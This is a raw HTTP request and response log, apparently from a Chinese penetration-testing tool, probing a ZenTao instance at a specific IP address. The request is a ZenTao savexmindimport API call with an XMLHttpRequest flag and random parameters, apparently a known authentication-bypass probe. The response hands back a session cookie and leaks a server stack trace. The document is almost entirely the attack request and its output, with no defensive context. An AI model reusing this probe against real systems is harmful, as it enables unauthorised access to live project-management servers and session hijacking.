 Request
数据包扫描
美化
热加载
构造请求
1 GET /zentao/api.php?m=testcase&f=savexmindimport&HTTP_X_REQUESTED_WITH=XMLHttpRequest&
productID=dddidkyodsnfamzvjidb&branch=klmnehgxnsmeuhshbooy HTTP/1.1
2 Host ? : 120.202.175.164:8117
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101
Firefox/126.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8
Responses
1103bytes / 346ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Mar 2025 06:04:29 GMT
3 Server: Apache
4 Set-Cookie: zentaosid=62106471537993e0e9f8432349b5dbdc; path=/zentao/; HttpOnly
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Set-Cookie: lang=zh-cn; expires=Tue, 22-Apr-2025 06:04:29 GMT; Max-Age=2592000;
path=/zentao/
9 Set-Cookie: device=desktop; expires=Tue, 22-Apr-2025 06:04:29 GMT;
Max-Age=2592000; path=/zentao/; HttpOnly
10 Set-Cookie: theme=default; expires=Tue, 22-Apr-2025 06:04:29 GMT;
Max-Age=2592000; path=/zentao/
11 X-Content-Type-Options: nosniff
12 X-XSS-Protection: 1; mode=block
13 Strict-Transport-Security: max-age=3600; includeSubDomains
14 Referrer-Policy: no-referrer-when-downgrade
15 X-Permitted-Cross-Domain-Policies: master-only
16 X-Download-Options: noopen
17 Content-Security-Policy: form-action 'self';connect-src 'self';
18 X-Frame-Options: SAMEORIGIN
19 Vary: Accept-Encoding
20 Connection: close
21 Content-Type: text/html; Language=UTF-8;charset=UTF-8
22 Content-Length: 1103
23
24 {"status":"success","data":"{\"locate\":\"http:\\\/\\\/120.202.175.
164:8117http:\\\/\\\/120.202.175.164:8117\\\/zentao\\\/index.php?m=user&f=deny&
t=json&module=testcase&method=importXmind\"}",
"md5":"2941308275918b712746d82900fbd290"}<html><head><meta
http-equiv='Content-Type' content='text/html; charset=utf-8' /></head><body><br /
>
25 14:04:29 Uncaught Error: Call to undefined method helper::end() in module/common/
model.php:454<br />
26 Stack trace:<br />
27 #0 module/testcase/control.php(3140): commonModel->deny('testcase',
'importXmind')<br />
28 #1 framework/base/router.class.php(2299): testcase->saveXmindImport()<br />
29 #2 framework/router.class.php(716): baseRouter->loadModule()<br />
30 #3 framework/api/router.class.php(200): router->loadModule()<br />
31 #4 www/api.php(49): api->loadModule()<br />
32 #5 {main}<br />
33 thrown in <strong>module/common/model.php</strong> on line <strong>454</
strong> when visiting <strong>/zentao/api.php?m=testcase&amp;f=savexmindimport&
amp;HTTP_X_REQUESTED_WITH=XMLHttpRequest&amp;productID=dddidkyodsnfamzvjidb&
amp;branch=klmnehgxnsmeuhshbooy</strong><br />
34 </body></html>